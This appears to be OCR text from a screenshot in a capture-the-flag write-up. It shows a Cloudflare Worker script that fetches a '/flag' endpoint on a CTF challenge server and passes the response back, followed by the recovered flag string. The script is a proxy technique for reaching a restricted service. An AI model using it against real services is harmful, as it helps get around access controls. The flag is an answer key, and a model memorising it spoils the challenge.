 CLOUDFLARE
Workers
+ New
workers-playground
JS index.js ×
Preview
HTTP
JS index.js > ...
/
1 export default {
2 async fetch(request, env, ctx) {
3 const response = await fetch("http://microservices-challenge.eqctf.com:5555/flag", {
4 method: "GET",
5 headers: {
6 "Accept": "application/json",
7 },
8 });
9
10 const data = await response.text();
11 return new Response(data, {
12 headers: { "Content-Type": "text/plain" },
13 });
14 },
15 };
16
UMCS{w0w_1m_cur1ous_on_h0w_y0u_g0t_h3r3}